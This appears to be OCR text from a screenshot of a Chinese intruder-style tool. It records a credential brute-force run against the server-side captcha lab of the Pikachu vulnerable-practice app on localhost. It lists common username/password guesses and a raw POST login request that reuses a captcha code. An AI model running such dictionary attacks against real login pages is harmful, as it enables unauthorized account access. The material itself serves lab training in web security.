 分享 导出 导入 同步配置 生成 Yaml 模板
Responses 成功[145] 失败[0] 验证码输入错误 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 35991 7 root,123456
2 POST 200 35991 22 admin,123456
3 POST 200 35991 6 test,123456
4 POST 200 35991 4 guest,123456
5 POST 200 35991 4 info,123456
6 POST 200 35991 4 mysql,123456
7 POST 200 35991 14 user,123456
8 POST 200 35991 6 administrator,123456
9 POST 200 35991 3 ftp,123456
10 POST 200 35991 4 www,123456
11 POST 200 35991 23 root,12345679
12 POST 200 35991 23 admin,12345679
快速预览 请求 响应 提取数据 美化 编码
远端地址:127.0.0.1:7890; 响应时
间:4ms; 总耗时:6ms; URL:http://1
27.0.0.1/pikachu/vul/b...
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br, zstd
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Fetch-Site: same-origin
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
130.0.0.0 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Sec-Fetch-Mode: navigate
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=13cladhf2ldkur3aeqspr5eohe
16 Sec-Fetch-User: ?1
17 Origin: http://127.0.0.1
18 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_server.php
19 Cache-Control: max-age=0
20 Content-Length: 42
21
22 username=info&password=123456&vcode=9ac1b8&submit=Login